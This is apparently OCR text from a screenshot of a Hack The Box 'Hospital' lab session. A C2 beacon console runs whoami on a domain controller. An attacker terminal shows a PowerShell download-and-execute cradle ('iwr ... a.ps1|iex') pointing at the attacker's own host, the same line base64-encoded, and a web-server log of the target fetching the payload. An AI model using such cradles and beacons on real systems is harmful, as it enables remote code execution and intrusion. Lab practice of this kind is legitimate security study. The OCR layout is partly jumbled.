 external internal listener user computer note process pid arch last sleep
10.10.11.241 192.168.5.1 HTB drbrown DC powershell.exe 7300 x64 1s Interactive
Event Log X Beacon 192.168.5.1@7300 X
[07/05 00:30:35] beacon> whoami
[07/05 00:30:35] [+] Running whoami (T1033)
[07/05 00:30:35] [*] Running whoami (T1033)
[07/05 00:30:36] [+] host called home, sent: 6901 bytes
[07/05 00:30:36] [+] received output:
UserName SID
====================== ====================================
HOSPITAL\drbrown S-1-5-21-4208260710-2273545631-1523135639-1601
GROUP INFORMATION Type SID Attributes
================================================= ===================== ============================================= ==================================================
HOSPITAL\Domain Users Group S-1-5-21-4208260710-2273545631-1523135639-513 Mandatory group, Enabled by default, Enabled group,
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Remote Desktop Users Alias S-1-5-32-555 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Performance Log Users Alias S-1-5-32-559 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group,
AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group,
terminal
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group,
Label S-1-16-8448 Mandatory group, Enabled by default, Enabled group,
VPN × terminal × terminal × terminal ×
➜ hospital cat shell.ps1
Privilege Name Description State
iwr -usebasicparsing -uri http://10.10.14.36/a.ps1|iex
➜ hospital cat shell.ps1 | iconv -t UTF-16LE | base64 -w0
aQB3AHIAIAAtAHUAcwBlAGIAYQBzAGkAYwBwAGEAcgBzAGkAbgBnACAALQB1AHIAaQAgAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQAwAC4AMQA0AC4AMwA2AC8AYQAuAHAAcwAxAHwAaQBlAHgACgA=%
➜ hospital python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.241 - - [05/Jul/2025 00:28:35] "GET /a.ps1 HTTP/1.1" 200 -
[DC] - x64 | drbrown | 7300 - x64 last:1s
beacon>